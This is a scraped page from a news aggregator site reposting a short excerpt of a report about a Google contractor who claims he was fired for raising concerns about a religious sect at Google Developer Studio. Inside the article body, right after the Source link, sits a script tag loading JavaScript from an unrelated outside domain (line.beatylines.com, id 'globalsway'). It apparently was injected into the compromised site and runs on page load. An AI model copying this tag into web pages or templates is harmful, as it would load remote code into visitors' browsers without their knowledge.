			<form method="get" action="https://dubainews.club/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="ابحث عن ما تريد هنا..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3440"><a href="https://dubainews.club/"><span>Home</span></a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3442"><a href="https://dubainews.club/category/bsuiness/"><span>Business</span></a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://dubainews.club/category/finance/"><span>Finance</span></a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3447"><a href="https://dubainews.club/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://dubainews.club/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://dubainews.club/press-release/"><span>Press Release</span></a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441"><a href="https://dubainews.club/category/africa/"><span>Africa</span></a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3445"><a href="https://dubainews.club/category/middle-east/"><span>Middle East</span></a></li>
<li id="menu-item-wpml-ls-128-en" class="menu-item wpml-ls-slot-128 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-128-en"><a href="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" role="menuitem"><span><img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" lang="en">English</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-128-ar" class="menu-item wpml-ls-slot-128 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-128-ar"><a href="https://dubainews.club/ar/" title="Switch to العربية" aria-label="Switch to العربية" role="menuitem"><span><img
            class="wpml-ls-flag lazyload"
            data-src="https://dubainews.club/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
 src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /><span class="wpml-ls-native" lang="ar">العربية</span></span></a></li>
</ul>
</li>
</ul>					</nav>
										<div class="collapse-sections">
											</div>
											<div class="collapse-footer">
															<div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3336"><a rel="privacy-policy" href="https://dubainews.club/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://dubainews.club/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://dubainews.club/contact/"><span>Contact</span></a></li>
<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://dubainews.club/press-release/"><span>Submit Press Release</span></a></li>
</ul></div>
															<div class="collapse-copyright">© 2022 دبي نيوز كلوب.  جميع الحقوق محفوظة.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
	</div>
			</div>
					</div>
		    <div class="site-wrap">		<div class="single-standard-1 is-sidebar-right sticky-sidebar">
			<div class="rb-s-container edge-padding">
				<article id="post-3633" class="post-3633 post type-post status-publish format-standard has-post-thumbnail category-tech">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dubai News Club." href="https://dubainews.club" class="home" ><span property="name">Dubai News Club</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tech Category archives." href="https://dubainews.club/category/tech/" class="taxonomy category" ><span property="name">Tech</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Go read this report about a Google contractor who claims he was fired for calling out cult activity</span><meta property="url" content="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/"><meta property="position" content="3"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-114" href="https://dubainews.club/category/tech/" rel="category">Tech</a></div></div>		<h1 class="s-title fw-headline">Go read this report about a Google contractor who claims he was fired for calling out cult activity</h1>
				<div class="single-meta meta-s-default yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://dubainews.club/author/sawah/" rel="nofollow" aria-label="Visit posts by Press Room"><img alt='Press Room' data-src='http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-120x120.png' data-srcset='http://dubainews.club/wp-content/uploads/2022/06/avatar_user_1_1655697080-240x240.png 2x' class='avatar avatar-120 photo lazyload' height='120' width='120' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;' /></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-06-20T08:46:43+00:00">Last updated: 2022/06/20</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://dubainews.club/author/sawah/">Press Room</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-06-20T08:46:42+00:00">Published: June 20, 2022</time>
		</div></div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Go+read+this+report+about+a+Google+contractor+who+claims+he+was+fired+for+calling+out+cult+activity&amp;url=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" data-ptitle="Go read this report about a Google contractor who claims he was fired for calling out cult activity" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg" data-caption="" data-attribution="">
			<img post-id="3633" fifu-featured="1" width="860" src="https://cdn.vox-cdn.com/thumbor/-1yKnZqPPYts3MAlXkUba42Tfgc=/0x146:2040x1214/fit-in/1200x630/cdn.vox-cdn.com/uploads/chorus_asset/file/10801247/acastro_180508_1777_google_IO_0001.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="Go read this report about a Google contractor who claims he was fired for calling out cult activity" title="Go read this report about a Google contractor who claims he was fired for calling out cult activity" title="Go read this report about a Google contractor who claims he was fired for calling out cult activity" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Go+read+this+report+about+a+Google+contractor+who+claims+he+was+fired+for+calling+out+cult+activity&amp;url=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" data-ptitle="Go read this report about a Google contractor who claims he was fired for calling out cult activity" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><div>
<p id="vCM4Pv">Google is known for its close-knit — and sometimes secretive — company culture, but one wouldn’t suspect an actual cult running things behind the scenes. Well, one Google contractor claims that’s exactly the case, as detailed in this unusual report from <em>The New York Times</em>.</p>
<p id="qgXuzu">Kevin Lloyd, a contractor hired to work as a video producer for Google Developer Studio (GDS), alleges at least 12 members of an obscure religious sect work for GDS and hold an inappropriate level of influence&#8230;</p>
</div>
<p><a href="https://www.theverge.com/2022/6/19/23174605/go-read-this-report-google-contractor-fired-calling-out-cult-activity">Source</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
</div>
					<div class="entry-bottom">
				<div id="text-3" class="widget entry-widget clearfix widget_text">			<div class="textwidget">		<div class="related-sec related-5 is-width-right is-style-boxed">
			<div class="inner">
								<div class="block-inner">
							<div class="p-wrap p-list-inline" data-pid="19781">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/the-best-black-friday-deals-on-smartwatches-and-fitness-trackers/" rel="bookmark">The best Black Friday deals on smartwatches and fitness trackers</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="55579">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/dexcoms-new-continuous-glucose-monitor-is-a-health-tech-gadget-with-purpose/" rel="bookmark">Dexcom’s new continuous glucose monitor is a health tech gadget with purpose</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="11806">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/lgs-latest-oled-monitor-has-a-super-quick-240hz-refresh-rate/" rel="bookmark">LG’s latest OLED monitor has a super-quick 240Hz refresh rate</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="102889">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/amazons-new-world-aeternum-mmo-will-shut-down-next-year/" rel="bookmark">Amazon’s New World: Aeternum MMO will shut down next year</a></div>		</div>
			<div class="p-wrap p-list-inline" data-pid="92863">
	<div class="entry-title h4"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://dubainews.club/apples-usb-c-earpods-are-an-even-better-buy-at-just-15-99/" rel="bookmark">Apple’s USB-C EarPods are an even better buy at just $15.99</a></div>		</div>
	</div>
			</div>
		</div>
		
</div>
		</div>			</div>
				<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">اشترك في النشرة اليومية</h2><h6 class="newsletter-box-description">كن على إطلاع! احصل على آخر الأخبار العاجلة مباشرة إلى صندوق الوارد الخاص بك.</h6></div></div><div class="newsletter-box-content">
<div class="wpcf7 no-js" id="wpcf7-f2346-p3633-o2" lang="en-US" dir="ltr" data-wpcf7-id="2346">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/#wpcf7-f2346-p3633-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2346" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2346-p3633-o2" /><input type="hidden" name="_wpcf7_container_post" value="3633" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> <input class="wpcf7-form-control wpcf7-hidden" value="dubainews.club" type="hidden" name="url" /> </label>

<label> <div class="wpcf7-turnstile cf-turnstile" data-sitekey="0x4AAAAAABuF3PnQQINt6Qy2" data-response-field-name="_wpcf7_turnstile_response"></div> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="37"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="newsletter-box-policy">من خلال الاشتراك ، فإنك توافق على <a href="#"> شروط الاستخدام </a> وتقر بممارسات البيانات الواردة في <a href="#"> سياسة الخصوصية </a>. يمكنك إلغاء الاشتراك في أي وقت.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Go+read+this+report+about+a+Google+contractor+who+claims+he+was+fired+for+calling+out+cult+activity&amp;url=https%3A%2F%2Fdubainews.club%2Fgo-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity%2F&amp;via=" data-title="X" rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
			<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://dubainews.club/go-read-this-report-about-a-google-contractor-who-claims-he-was-fired-for-calling-out-cult-activity/" data-ptitle="Go read this report about a Google contractor who claims he was fired for calling out cult activity" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
				<aside class="reaction-sec entry-sec">
			<div class="reaction-heading">
				<span class="h3">What do you think?</span>
			</div>
			<div class="reaction-sec-content">
				<aside id="reaction-3633" class="rb-reaction reaction-wrap" data-pid="3633"><div class="reaction" data-reaction="love"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-love" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 33.217" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(-1 0 0 1 69.8398 0.3862)" gradientUnits="userSpaceOnUse" id="svg_love" x1="45.8389" x2="61.8413" y1="2.9731" y2="30.6902"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="17.217" r="16" style="fill:url(#svg_love);"/><path d="M17.63,25.049c5.947-1.237,9.766-7.062,8.528-13.01L4.619,16.521  C5.857,22.468,11.682,26.287,17.63,25.049z" style="fill:#F52C5B;"/><path d="M16,17.217c3.345-0.695,6.649,0.207,9.121,2.188c1.152-2.183,1.579-4.763,1.037-7.366L4.619,16.521  c0.542,2.604,1.962,4.798,3.889,6.341C9.984,20.059,12.655,17.913,16,17.217z" style="fill:#212731;"/><path d="M11.096,3.674c2.043,2.603-3.6,6.933-3.6,6.933s-6.901-1.72-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S9.136,1.177,11.096,3.674z" style="fill:#F52C5B;"/><path d="M23.822,1.026c2.044,2.604-3.599,6.934-3.599,6.934s-6.901-1.721-6.065-4.923  c0.802-3.071,4.802-1.15,4.802-1.15S21.863-1.47,23.822,1.026z" style="fill:#F52C5B;"/></svg></i><span class="reaction-title h6">Love</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sad"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sad" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sad" x1="24.001" x2="7.9984" y1="2.1416" y2="29.8589"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sad);"/><circle cx="9" cy="16" r="2" style="fill:#212731;"/><circle cx="23" cy="16" r="2" style="fill:#212731;"/><path d="M21,24c-2.211-2.212-7.789-2.212-10,0" style="fill:none;stroke:#212731;stroke-width:1.2804;stroke-miterlimit:10;"/><path d="M25,27c0,1.104-0.896,2-2,2s-2-0.896-2-2s2-4,2-4S25,25.896,25,27z" style="fill:#2667C6;"/><path d="M27,14c-1-2-3-3-5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M5,14c1-2,3-3,5-3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/></svg></i><span class="reaction-title h6">Sad</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="happy"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-happy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_happy" x1="314.001" x2="297.998" y1="-349.1416" y2="-376.8595"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_happy);"/><path d="M16,27c6.075,0,11-4.925,11-11H5C5,22.075,9.925,27,16,27z" style="fill:#F52C5B;"/><path d="M16,19c3.416,0,6.468,1.557,8.484,4C26.057,21.098,27,18.659,27,16H5c0,2.659,0.944,5.098,2.515,7  C9.532,20.557,12.584,19,16,19z" style="fill:#212731;"/><path d="M26.85,13.38c-0.08,0.271-0.379,0.41-0.64,0.33l-4.81-1.47c-0.271-0.08-0.4-0.36-0.4-0.62v-0.24  c0-0.26,0.13-0.54,0.4-0.62l4.84-1.47c0.27-0.08,0.55,0.06,0.63,0.33c0.08,0.26-0.07,0.54-0.341,0.62L22.45,11.5l4.079,1.26  C26.79,12.84,26.93,13.12,26.85,13.38z" style="fill:#212731;"/><path d="M5.042,9.62c0.08-0.271,0.38-0.41,0.64-0.33l4.864,1.47C10.816,10.84,11,11.12,11,11.38v0.24  c0,0.26-0.184,0.54-0.454,0.62l-4.867,1.47c-0.27,0.08-0.563-0.06-0.644-0.33c-0.08-0.26,0.063-0.54,0.333-0.62l4.076-1.26  l-4.082-1.26C5.103,10.16,4.961,9.88,5.042,9.62z" style="fill:#212731;"/></svg></i><span class="reaction-title h6">Happy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="sleepy"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-sleepy" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_sleepy" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_sleepy);"/><path d="M26,22c0,2.761-4.477,5-10,5S6,24.761,6,22s4.477-3,10-3S26,19.239,26,22z" style="fill:#F52C5B;"/><path d="M16,19c-5.523,0-10,0.239-10,3c0,1.183,0.826,2.268,2.199,3.123C8.998,23.337,12.185,22,16,22  s7.001,1.337,7.801,3.123C25.174,24.268,26,23.183,26,22C26,19.239,21.523,19,16,19z" style="fill:#212731;"/><path d="M26,11c-0.94,4.015-5.941,3.985-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M13,11c-0.941,4.014-5.941,3.984-7,0" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M23.098,21.845c0,0.191-0.156,0.348-0.348,0.348h-1.752c-0.132,0-0.258-0.078-0.317-0.204 c-0.024-0.048-0.03-0.096-0.03-0.149c0-0.078,0.023-0.156,0.078-0.223L22,20.094h-1.002c-0.191,0-0.348-0.156-0.348-0.348    c0-0.198,0.156-0.354,0.348-0.354h1.752c0.137,0,0.258,0.078,0.317,0.204c0.018,0.048,0.03,0.096,0.03,0.144    c0,0.084-0.024,0.162-0.078,0.229l-1.271,1.523h1.002C22.941,21.491,23.098,21.646,23.098,21.845z" style="fill:#43AF20;"/><path d="M26.926,20.286c0,0.256-0.208,0.464-0.464,0.464h-2.335c-0.176,0-0.344-0.104-0.424-0.271    c-0.031-0.064-0.039-0.128-0.039-0.2c0-0.104,0.031-0.208,0.104-0.296l1.695-2.031h-1.336c-0.256,0-0.463-0.207-0.463-0.463    c0-0.265,0.207-0.473,0.463-0.473h2.335c0.185,0,0.344,0.104,0.424,0.272c0.024,0.063,0.04,0.128,0.04,0.191    c0,0.112-0.032,0.216-0.104,0.304l-1.695,2.031h1.335C26.718,19.814,26.926,20.022,26.926,20.286z" style="fill:#43AF20;"/><path d="M31.582,18.42c0,0.32-0.26,0.58-0.58,0.58h-2.918c-0.22,0-0.43-0.13-0.529-0.34    c-0.041-0.08-0.051-0.16-0.051-0.25c0-0.13,0.041-0.26,0.131-0.37l2.118-2.538h-1.669c-0.32,0-0.58-0.26-0.58-0.58    c0-0.329,0.26-0.589,0.58-0.589h2.918c0.23,0,0.43,0.13,0.53,0.34c0.03,0.079,0.05,0.159,0.05,0.239c0,0.14-0.04,0.27-0.13,0.38 l-2.118,2.539h1.668C31.322,17.831,31.582,18.091,31.582,18.42z" style="fill:#43AF20;"/></svg></i><span class="reaction-title h6">Sleepy</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="angry"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-angry" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientTransform="matrix(1 0 0 -1 -290 -347)" gradientUnits="userSpaceOnUse" id="svg_angry" x1="306" x2="306" y1="-378.9995" y2="-347"><stop offset="0" style="stop-color:#FFE254"/><stop offset="0.1174" style="stop-color:#FFDC54"/><stop offset="0.2707" style="stop-color:#FECC55"/><stop offset="0.4439" style="stop-color:#FCB156"/><stop offset="0.6318" style="stop-color:#FA8B57"/><stop offset="0.8291" style="stop-color:#F85B59"/><stop offset="1" style="stop-color:#F52C5B"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_angry);"/><circle cx="9.5" cy="19.5" r="1.5" style="fill:#212731;"/><circle cx="22.5" cy="19.5" r="1.5" style="fill:#212731;"/><path d="M5,16c1,1,4.025,3,9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><path d="M27,16c-1,1-4.025,3-9,3" style="fill:none;stroke:#212731;stroke-miterlimit:10;"/><rect height="1" style="fill:#212731;" width="8" x="12" y="25"/></svg></i><span class="reaction-title h6">Angry</span></span><span class="reaction-count">0</span></div><div class="reaction" data-reaction="dead"><span class="reaction-content"><i class="reaction-icon"><svg class="svg-icon svg-icon-dead" aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="svg_dead" x1="24.001" x2="7.9985" y1="2.1416" y2="29.8586"><stop offset="0" style="stop-color:#FFE254"/><stop offset="1" style="stop-color:#FFB255"/></linearGradient><circle cx="16" cy="16" r="16" style="fill:url(#svg_dead);"/><path d="M23,23c0,1.104-0.896,2-2,2H11c-1.104,0-2-0.896-2-2l0,0c0-1.104,0.896-2,2-2h10  C22.104,21,23,21.896,23,23L23,23z" style="fill:#F52C5B;"/><path d="M21,21H11c-1.104,0-2,0.896-2,2s0.896,2,2,2h0.307c0.688-0.581,2.52-1,4.693-1s4.005,0.419,4.693,1  H21c1.104,0,2-0.896,2-2S22.104,21,21,21z" style="fill:#212731;"/><path d="M26.529,12.76l-2.537-1.093C23.993,11.651,24,11.636,24,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296l-3.29-1.296  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123c0,0.006-0.002,0.011-0.002,0.017v0.24  c0,0.006,0.002,0.011,0.002,0.017l-2.633,1.123c-0.271,0.08-0.414,0.36-0.334,0.62c0.08,0.271,0.374,0.41,0.644,0.33l3.291-1.296  l3.24,1.296c0.261,0.08,0.56-0.06,0.64-0.33C26.93,13.12,26.79,12.84,26.529,12.76z" style="fill:#212731;"/><path d="M12.529,12.76l-2.537-1.093C9.993,11.651,10,11.636,10,11.62v-0.24c0-0.016-0.007-0.031-0.008-0.047  l2.537-1.093c0.271-0.08,0.421-0.36,0.341-0.62c-0.08-0.271-0.36-0.41-0.63-0.33l-3.269,1.296L5.682,9.29  c-0.261-0.08-0.56,0.06-0.64,0.33c-0.08,0.26,0.062,0.54,0.322,0.62l2.638,1.123C8.002,11.369,8,11.374,8,11.38v0.24  